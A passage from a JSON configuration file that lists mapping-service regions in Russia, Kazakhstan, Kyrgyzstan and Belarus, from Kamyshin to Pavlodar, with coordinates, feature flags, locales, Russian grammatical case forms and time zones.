,"traffic":true,"truck_graph":true},"id":"127","locale":"ru_RU","name":"Камышин","name_grammatical_cases":{"accusative":"Камышин","genitive":"Камышина","prepositional":"Камышине"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"karaganda","default_pos":{"lat":49.815641,"lon":73.083283,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"84","locale":"ru_KZ","name":"Караганда","name_grammatical_cases":{"accusative":"Караганду","dative":"Караганде","genitive":"Караганды","prepositional":"Караганде"},"time_zone":{"name":"Asia/Oral","offset":300},"type":"region"},{"code":"karasuk","default_pos":{"lat":53.731579,"lon":78.049148,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"181","locale":"ru_RU","name":"Карасук","name_grammatical_cases":{"accusative":"Карасук","dative":"Карасуку","genitive":"Карасука","prepositional":"Карасуке"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"karaul_sp","default_pos":{"lat":70.070017,"lon":83.208887,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":false,"road_network":true,"traffic":true},"id":"278","locale":"ru_RU","name":"Караул сп","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Krasnoyarsk","offset":420},"type":"region"},{"code":"kargat","default_pos":{"lat":55.192812,"lon":80.284555,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"182","locale":"ru_RU","name":"Каргат","name_grammatical_cases":{"accusative":"Каргат","dative":"Каргату","genitive":"Каргата","prepositional":"Каргате"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"kemerovo","default_pos":{"lat":55.345491,"lon":86.113231,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"5","locale":"ru_RU","name":"Кемерово","name_grammatical_cases":{"accusative":"Кемерово","dative":"Кемерову","genitive":"Кемерова","prepositional":"Кемерове"},"time_zone":{"name":"Asia/Novokuznetsk","offset":420},"type":"region"},{"code":"kirov","default_pos":{"lat":58.603322,"lon":49.633909,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"58","locale":"ru_RU","name":"Киров","name_grammatical_cases":{"accusative":"Киров","genitive":"Кирова","prepositional":"Кирове"},"time_zone":{"name":"Europe/Kirov","offset":180},"type":"region"},{"code":"kovrov","default_pos":{"lat":56.362488,"lon":41.310659,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"129","locale":"ru_RU","name":"Ковров","name_grammatical_cases":{"accusative":"Ковров","genitive":"Коврова","prepositional":"Коврове"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"kogalym","default_pos":{"lat":62.262544,"lon":74.483998,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"207","locale":"ru_RU","name":"Когалым","name_grammatical_cases":{"accusative":"Когалым","dative":"Когалыму","genitive":"Когалыма","prepositional":"Когалыме"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"kokshetau","default_pos":{"lat":53.28283,"lon":69.378647,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"201","locale":"ru_KZ","name":"Кокшетау","name_grammatical_cases":{"accusative":"Кокшетау","dative":"Кокшетау","genitive":"Кокшетау","prepositional":"Кокшетау"},"time_zone":{"name":"Asia/Oral","offset":300},"type":"region"},{"code":"komsomolsk","default_pos":{"lat":50.540163,"lon":136.99014,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"94","locale":"ru_RU","name":"Комсомольск-на-Амуре","name_grammatical_cases":{"accusative":"Комсомольск-на-Амуре","genitive":"Комсомольска-на-Амуре","prepositional":"Комсомольске-на-Амуре"},"time_zone":{"name":"Asia/Vladivostok","offset":600},"type":"region"},{"code":"kostanay","default_pos":{"lat":53.214644,"lon":63.631865,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true},"id":"203","locale":"ru_KZ","name":"Костанай","name_grammatical_cases":{"accusative":"Костанай","dative":"Костанаю","genitive":"Костаная","prepositional":"Костанае"},"time_zone":{"name":"Asia/Oral","offset":300},"type":"region"},{"code":"kostroma","default_pos":{"lat":57.767909,"lon":40.926793,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"34","locale":"ru_RU","name":"Кострома","name_grammatical_cases":{"accusative":"Кострому","dative":"Костроме","genitive":"Костромы","prepositional":"Костроме"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"kotchki","default_pos":{"lat":54.332989,"lon":80.490266,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"183","locale":"ru_RU","name":"Кочки","name_grammatical_cases":{"accusative":"Кочки","dative":"Кочкам","genitive":"Кочек","prepositional":"Кочках"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"krasnodar","default_pos":{"lat":45.024359,"lon":38.971526,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"23","locale":"ru_RU","name":"Краснодар","name_grammatical_cases":{"accusative":"Краснодар","dative":"Краснодару","genitive":"Краснодара","prepositional":"Краснодаре"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"krasnozerskoe","default_pos":{"lat":53.984852,"lon":79.244843,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"184","locale":"ru_RU","name":"Краснозёрское","name_grammatical_cases":{"accusative":"Краснозёрское","dative":"Краснозёрскому","genitive":"Краснозёрского","prepositional":"Краснозёрского"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"krasnoyarsk","default_pos":{"lat":56.005415,"lon":92.831925,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"7","locale":"ru_RU","name":"Красноярск","name_grammatical_cases":{"accusative":"Красноярск","dative":"Красноярску","genitive":"Красноярска","prepositional":"Красноярске"},"time_zone":{"name":"Asia/Krasnoyarsk","offset":420},"type":"region"},{"code":"crimea","default_pos":{"lat":44.948624,"lon":34.100102,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"174","locale":"ru_RU","name":"Крым","name_grammatical_cases":{"accusative":"Крым","dative":"Крыму","genitive":"Крыма","prepositional":"Крыме"},"time_zone":{"name":"Europe/Simferopol","offset":180},"type":"region"},{"code":"kuibyshev","default_pos":{"lat":55.446136,"lon":78.311953,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"185","locale":"ru_RU","name":"Куйбышев","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"kumertau","default_pos":{"lat":52.756278,"lon":55.797532,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":true,"road_network":true,"traffic":true},"id":"210","locale":"ru_RU","name":"Кумертау","name_grammatical_cases":{"accusative":"Кумертау","dative":"Кумертау","genitive":"Кумертау","prepositional":"Кумертау"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"kupino","default_pos":{"lat":54.364263,"lon":77.295868,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"186","locale":"ru_RU","name":"Купино","name_grammatical_cases":{"accusative":"Купино","dative":"Купино","genitive":"Купино","prepositional":"Купино"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"kurgan","default_pos":{"lat":55.44065,"lon":65.341584,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"10","locale":"ru_RU","name":"Курган","name_grammatical_cases":{"accusative":"Курган","genitive":"Кургана","prepositional":"Кургане"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"kursk","default_pos":{"lat":51.730617,"lon":36.192605,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"73","locale":"ru_RU","name":"Курск","name_grammatical_cases":{"accusative":"Курск","genitive":"Курска","prepositional":"Курске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"kyzylorda","default_pos":{"lat":44.824907,"lon":65.502569,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"240","locale":"ru_KZ","name":"Кызылорда","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Qyzylorda","offset":300},"type":"region"},{"code":"bishkek","default_pos":{"lat":42.873155,"lon":74.553811,"zoom":11},"domain":"kg","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"112","locale":"ru_KG","name":"Кыргызстан","name_grammatical_cases":{"accusative":"Бишкек","dative":"Бишкеку","genitive":"Бишкека","prepositional":"Бишкеке"},"time_zone":{"name":"Asia/Bishkek","offset":360},"type":"region"},{"code":"kyshtovka","default_pos":{"lat":56.56242,"lon":76.623026,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"187","locale":"ru_RU","name":"Кыштовка","name_grammatical_cases":{"accusative":"Кыштовку","dative":"Кыштовке","genitive":"Кыштовки","prepositional":"Кыштовке"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"lenkuz","default_pos":{"lat":54.665675,"lon":86.165254,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"86","locale":"ru_RU","name":"Ленинск-Кузнецкий","name_grammatical_cases":{"accusative":"Ленинск-Кузнецкий","genitive":"Ленинска-Кузнецкого","prepositional":"Ленинске-Кузнецком"},"time_zone":{"name":"Asia/Novokuznetsk","offset":420},"type":"region"},{"code":"lipetsk","default_pos":{"lat":52.608948,"lon":39.599023,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"56","locale":"ru_RU","name":"Липецк","name_grammatical_cases":{"accusative":"Липецк","genitive":"Липецка","prepositional":"Липецке"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"magadan","default_pos":{"lat":59.564925,"lon":150.808124,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"158","locale":"ru_RU","name":"Магадан","name_grammatical_cases":{"accusative":"Магадан","dative":"Магадану","genitive":"Магадана","prepositional":"Магадане"},"time_zone":{"name":"Asia/Magadan","offset":660},"type":"region"},{"code":"magnitogorsk","default_pos":{"lat":53.407305,"lon":58.980042,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"26","locale":"ru_RU","name":"Магнитогорск","name_grammatical_cases":{"accusative":"Магнитогорск","genitive":"Магнитогорска","prepositional":"Магнитогорске"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"maikop","default_pos":{"lat":44.606691,"lon":40.105977,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"131","locale":"ru_RU","name":"Майкоп","name_grammatical_cases":{"accusative":"Майкоп","dative":"Майкопу","genitive":"Майкопа","prepositional":"Майкопе"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"makhachkala","default_pos":{"lat":42.982833,"lon":47.504775,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"113","locale":"ru_RU","name":"Махачкала","name_grammatical_cases":{"accusative":"Махачкалу","dative":"Махачкале","genitive":"Махачкалы","prepositional":"Махачкале"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"miass","default_pos":{"lat":55.050462,"lon":60.109719,"zoom":10},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"87","locale":"ru_RU","name":"Миасс и Златоуст","name_grammatical_cases":{"accusative":"Миасс и Златоуст","genitive":"Миасса и Златоуста","prepositional":"Миассе и Златоусте"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"minsk","default_pos":{"lat":53.902875,"lon":27.561038,"zoom":11},"domain":"by","flags":{"2gis_reviews":true,"flamp":false,"metro":true,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"217","locale":"ru_BY","name":"Минск","name_grammatical_cases":{"accusative":"Минск","dative":"Минску","genitive":"Минска","prepositional":"Минске"},"time_zone":{"name":"Europe/Minsk","offset":180},"type":"region"},{"code":"michurinsk","default_pos":{"lat":52.896891,"lon":40.496409,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"245","locale":"ru_RU","name":"Мичуринск","name_grammatical_cases":{"accusative":"Мичуринск","dative":"Мичуринск","genitive":"Мичуринска","prepositional":"Мичуринске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"moscow","default_pos":{"lat":55.753466,"lon":37.62017,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"ctx_layer":true,"flamp":true,"has_net_booklet":true,"metro":true,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"32","locale":"ru_RU","name":"Москва","name_grammatical_cases":{"accusative":"Москву","dative":"Москве","genitive":"Москвы","prepositional":"Москве"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"moscow_region","default_pos":{"lat":56.331825,"lon":36.728381,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"241","locale":"ru_RU","name":"Московская область","name_grammatical_cases":{"accusative":"Московскую область","dative":"Московской области","genitive":"Московской области","prepositional":"Московской области"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"murmansk","default_pos":{"lat":68.97067,"lon":33.074934,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"96","locale":"ru_RU","name":"Мурманская область","name_grammatical_cases":{"accusative":"Мурманск","dative":"Мурманску","genitive":"Мурманска","prepositional":"Мурманске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"murom","default_pos":{"lat":55.579289,"lon":42.052658,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"132","locale":"ru_RU","name":"Муром","name_grammatical_cases":{"accusative":"Муром","dative":"Мурому","genitive":"Мурома","prepositional":"Муроме"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"nabchelny","default_pos":{"lat":55.741212,"lon":52.404103,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"29","locale":"ru_RU","name":"Набережные Челны","name_grammatical_cases":{"accusative":"Набережные Челны","dative":"Набережным Челнам","genitive":"Набережных Челнов","prepositional":"Набережных Челнах"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"nazran","default_pos":{"lat":43.231392,"lon":44.768521,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"154","locale":"ru_RU","name":"Назрань","name_grammatical_cases":{"accusative":"Назрань","dative":"Назрани","genitive":"Назрани","prepositional":"Назрани"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"nalchik","default_pos":{"lat":43.485318,"lon":43.607006,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"134","locale":"ru_RU","name":"Нальчик","name_grammatical_cases":{"accusative":"Нальчик","dative":"Нальчику","genitive":"Нальчика","prepositional":"Нальчике"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"naryanmar","default_pos":{"lat":67.638173,"lon":53.007572,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"159","locale":"ru_RU","name":"Нарьян-Мар","name_grammatical_cases":{"accusative":"Нарьян-Мар","dative":"Нарьян-Мару","genitive":"Нарьян-Мара","prepositional":"Нарьян-Маре"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"nahodka","default_pos":{"lat":42.824153,"lon":132.892813,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"82","locale":"ru_RU","name":"Находка","name_grammatical_cases":{"accusative":"Находку","genitive":"Находки","prepositional":"Находке"},"time_zone":{"name":"Asia/Vladivostok","offset":600},"type":"region"},{"code":"nevinnomyssk","default_pos":{"lat":44.623074,"lon":41.947606,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"135","locale":"ru_RU","name":"Невинномысск","name_grammatical_cases":{"accusative":"Невинномысск","dative":"Невинномысску","genitive":"Невинномысска","prepositional":"Невинномысске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"nizhnevartovsk","default_pos":{"lat":60.938357,"lon":76.559136,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"12","locale":"ru_RU","name":"Нижневартовск","name_grammatical_cases":{"accusative":"Нижневартовск","genitive":"Нижневартовска","prepositional":"Нижневартовске"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"n_novgorod","default_pos":{"lat":56.326729,"lon":44.00697,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":true,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"19","locale":"ru_RU","name":"Нижний Новгород","name_grammatical_cases":{"accusative":"Нижний Новгород","dative":"Нижнему Новгороду","genitive":"Нижнего Новгорода","prepositional":"Нижнем Новгороде"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"ntagil","default_pos":{"lat":57.907456,"lon":59.971907,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"45","locale":"ru_RU","name":"Нижний Тагил","name_grammatical_cases":{"accusative":"Нижний Тагил","genitive":"Нижнего Тагила","prepositional":"Нижнем Тагиле"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"novokuznetsk","default_pos":{"lat":53.757612,"lon":87.136128,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"6","locale":"ru_RU","name":"Новокузнецк","name_grammatical_cases":{"accusative":"Новокузнецк","dative":"Новокузнецку","genitive":"Новокузнецка","prepositional":"Новокузнецке"},"time_zone":{"name":"Asia/Novokuznetsk","offset":420},"type":"region"},{"code":"novorossiysk","default_pos":{"lat":44.71582,"lon":37.778853,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"74","locale":"ru_RU","name":"Новороссийск","name_grammatical_cases":{"accusative":"Новороссийск","dative":"Новороссийску","genitive":"Новороссийска","prepositional":"Новороссийске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"novosibirsk","default_pos":{"lat":55.014458,"lon":82.942926,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"ctx_layer":true,"flamp":true,"has_net_booklet":true,"metro":true,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"1","locale":"ru_RU","name":"Новосибирск","name_grammatical_cases":{"accusative":"Новосибирск","dative":"Новосибирску","genitive":"Новосибирска","prepositional":"Новосибирске"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"novocherkassk","default_pos":{"lat":47.40907,"lon":40.089611,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"137","locale":"ru_RU","name":"Новочеркасск","name_grammatical_cases":{"accusative":"Новочеркасск","dative":"Новочеркасску","genitive":"Новочеркасска","prepositional":"Новочеркасске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"novoshakhtinsk","default_pos":{"lat":47.754288,"lon":39.934692,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"138","locale":"ru_RU","name":"Новошахтинск","name_grammatical_cases":{"accusative":"Новошихтинск","dative":"Новошахтинску","genitive":"Новошахтинска","prepositional":"Новошахтинске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"n_urengoy","default_pos":{"lat":66.102095,"lon":76.609073,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"139","locale":"ru_RU","name":"Новый Уренгой","name_grammatical_cases":{"accusative":"Новый Уренгой","genitive":"Нового Уренгоя","prepositional":"Новом Уренгое"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"norilsk","default_pos":{"lat":69.343755,"lon":88.210643,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"76","locale":"ru_RU","name":"Норильск","name_grammatical_cases":{"accusative":"Норильск","genitive":"Норильска","prepositional":"Норильске"},"time_zone":{"name":"Asia/Krasnoyarsk","offset":420},"type":"region"},{"code":"noyabrsk","default_pos":{"lat":63.202439,"lon":75.451509,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"103","locale":"ru_RU","name":"Ноябрьск","name_grammatical_cases":{"accusative":"Ноябрьск","genitive":"Ноябрьска","prepositional":"Ноябрьске"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"nyagan","default_pos":{"lat":62.146975,"lon":65.433343,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":true,"road_network":true,"traffic":true},"id":"202","locale":"ru_RU","name":"Нягань","name_grammatical_cases":{"accusative":"Нягань","dative":"Нягани","genitive":"Нягани","prepositional":"Нягани"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"omsk","default_pos":{"lat":54.962357,"lon":73.393009,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"2","locale":"ru_RU","name":"Омск","name_grammatical_cases":{"accusative":"Омск","dative":"Омску","genitive":"Омска","prepositional":"Омске"},"time_zone":{"name":"Asia/Omsk","offset":360},"type":"region"},{"code":"orenburg","default_pos":{"lat":51.767519,"lon":55.097593,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"48","locale":"ru_RU","name":"Оренбург","name_grammatical_cases":{"accusative":"Оренбург","dative":"Оренбургу","genitive":"Оренбурга","prepositional":"Оренбурге"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"orsk","default_pos":{"lat":51.229187,"lon":58.473953,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"142","locale":"ru_RU","name":"Орск","name_grammatical_cases":{"accusative":"Орск","dative":"Орску","genitive":"Орска","prepositional":"Орске"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"orel","default_pos":{"lat":52.970866,"lon":36.064256,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true},"id":"71","locale":"ru_RU","name":"Орёл","name_grammatical_cases":{"accusative":"Орел","dative":"Орлу","genitive":"Орла","prepositional":"Орле"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"pavlodar","default_pos":{"lat":52.285578,"lon":76.941208,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"111","locale":"ru_KZ","name":"Павлодар","name_grammatical_cases":{"accusative":"Павлодар","dative":"Павлодару","genitive":"Павлодара","prepositional":"Павлодаре"},"time_zone":{"name":"Asia/Qyzylorda","offset":300},"type":"region"},{"code"